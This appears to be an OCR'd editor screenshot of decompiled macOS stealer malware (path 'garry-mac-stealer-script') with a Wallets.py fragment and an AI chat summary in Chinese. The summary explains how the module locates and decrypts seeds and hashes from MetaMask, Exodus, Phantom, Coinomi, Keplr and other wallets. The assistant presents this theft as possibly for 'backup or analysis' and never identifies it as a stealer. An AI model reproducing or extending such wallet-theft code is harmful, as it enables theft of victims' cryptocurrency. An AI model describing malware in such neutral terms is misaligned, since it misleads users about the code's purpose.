 en_data
EN_DATA
chainbreaker
__init__.py 7
__init__.pyc
browser.py
browser.pyc
exdocusdecrypt....
exdocusdecrypt....
Extensions.py
Extensions.pyc
files.py
files.pyc
general.py
general.pyc
hashdecrypter.py
hashdecrypter.pyc
keychain.py
keychain.pyc
misc.py
misc.pyc
requirements.txt
Wallets.py 3
Wallets.pyc
大纲
时间线
Extensions.py
Wallets.py 3
Wallets.py > ...
1 # uncompyle6 version 3.9.2
2 # Python bytecode version base 3.7.0 (3394)
3 # Decompiled from: Python 3.12.7 | packaged by Anaconda, Inc. | (main
4 # Embedded file name: /Users/amnesia/Desktop/garry-mac-stealer-script
5 # Compiled at: 2023-03-13 06:31:37
6 # Size of source mod 2**32: 6788 bytes
7 _K = "Not found"
8 _J = "success"
9 _I = "seedHash"
10 _H = "accounts"
11 _G = ".log"
12 _F = "data"
13 _E = "path"
14 _D = "ignore"
15 _C = "latin-1"
16 _B = "r"
17 _A = True
18 import glob, os, shutil
19 from en_data.exdocusdecrypt import ExodusDecrypt
20 from en_data.files import Files
21 from en_data.hashdecrypter import hdec
22
23 class Wallets:
24
25 def __init__(A, browsers_paths, temp_folder_path, macpassword, pa
26 A.temp_folder_path = temp_folder_path
27 A.metamaskExtensionId = [
28 "ejbalbakoplchlghecdalmeeeajnimhm", "nkbihfbeogaeaoehlefnkod
29 A.metamaskSeed = []
30 A.logFiles = []
31 A.wallets = [
32 "Wallets"]
33 A.browsers_paths = browsers_paths
27 A.metamaskExtensionId = [
28 "ejbalbakoplchlghecdalmeeeajnimhm", "nkbihfbeogaeaoehlefnkod
29 A.metamaskSeed = []
30 A.logFiles = []
31 A.wallets = [
32 "Wallets"]
33 A.browsers_paths = browsers_paths
34 A.logFiles = []
35 A.macpassword = macpassword
36 A.passwords = passwords
37 A.file = Files(max_file_size=100000)
CHAT COMPOSER BUG FINDER ⌘N
Wallets.py 文件主要负责从用户的系统中收集和处理各种加密货币钱包的数据。以下是对该文件的详细
分析：
主要功能
1. 类 Wallets：
• 该类用于管理和获取不同加密货币钱包的数据。
2. 初始化方法 __init__：
• 初始化了一些属性，如浏览器路径、临时文件夹路径、Mac 密码、密码列表等。
• 定义了一些常用的扩展 ID，如 Metamask 的扩展 ID。
3. 方法 get_coinomi：
• 检查 Coinomi 钱包的数据库文件是否存在，并将其路径保存。
4. 方法 save_hashs 和 save_wallets：
• 用于将收集到的钱包数据或哈希值保存到指定的文件夹中。
5. 方法 get_phantom：
• 从浏览器路径中查找 Phantom 钱包的日志文件，并提取其中的哈希值。
6. 方法 check_metamask 和 get_metamask_log_files：
• 检查 Metamask 扩展是否存在，并获取其日志文件路径。
7. 方法 extract_metamask_seed：
• 从 Metamask 的日志文件中提取种子信息。
8. 方法 metamask_decrypted 和 decrypt_metamask_seed：
• 使用提供的密码解密 Metamask 的种子信息。
9. 方法 get_exodus：
• 检查 Exodus 钱包的数据文件，并提取种子信息。
10. 方法 get_keplr、get_trust_wallet 和 get_binance：
• 分别从浏览器路径中查找 Keplr、Trust Wallet 和 Binance 钱包的日志文件，并提取其中的哈希
值。
11. 方法 get_all_wallets：
• 调用所有钱包获取方法，收集所有支持的钱包数据。
总结
Wallets.py 文件的主要目的是从用户的系统中识别和收集各种加密货币钱包的数据。它通过检查特定的
文件路径和扩展 ID 来识别钱包，并提取其中的敏感信息（如种子和哈希值）。这些信息可能用于数据备份、
分析或其他目的。由于涉及到敏感信息的处理，使用时需要特别注意隐私和安全性。
__init__.py ×
Edit code (⌘I), @ to mention, ↑ to select